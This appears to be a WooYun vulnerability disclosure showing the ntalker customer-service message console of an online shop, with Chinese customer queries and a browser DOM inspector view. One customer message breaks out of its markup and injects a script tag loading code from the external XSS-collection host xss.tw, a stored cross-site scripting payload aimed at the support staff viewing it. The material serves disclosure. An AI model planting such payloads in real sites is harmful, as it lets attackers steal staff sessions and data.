 mcenter2.ntalker.com/Message.php?m=Message&a=SingleShow&userid=kf_9986_ISME9754_T2D_maxiaoyan&token=d576
百
今天 昨天 最近一周 最近一月
有效咨询(4682)
无效咨询(320)
已处理留言(134)
全部(134)
未处理留言(4)
我购买的三件衣服，什么时候能发货。
我的退款申请已通过,请问什么时候能退款?订单号:
为什么绑定邮箱时，收不到邮件呢？">
衣服尺码好像选择有问题
BALLY 男士金属Logo标正装皮鞋 商品编号 : 02260991 请问还会有42码的鞋
请问货物几天可以寄到，我家在天津市区
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 div < td < tr < tbody < table#li...c_table1 < div.div_c < div.ri_cont < body < html
<tr name="tr_1" onclick="showMsg('19631','leavemsg',null,null,this)" style="background: none repeat scroll 0px 0px rgb(255, 255, 255);">
<tr id="tr_leavemsg_19631" style="display:none" name="tr_leavemsg">
<tr name="tr_1" onclick="showMsg('19619','leavemsg',null,null,this)" style="background: none repeat scroll 0px 0px rgb(238, 246, 254);">
<td width="4%" align="center">
<td class="f_b" width="16%">王梅</td>
<td width="20%"></td>
<td width="50%" colspan="3">
<div style="overflow:hidden;white-space:nowrap;width:400px">
为什么绑定邮箱时，收不到邮件呢？">
<script src="http://xss.tw/762">
</div>
</td>
<td width="10%" style="text-align:center;">2013-03-15</td>
</tr>
www.wooyun.org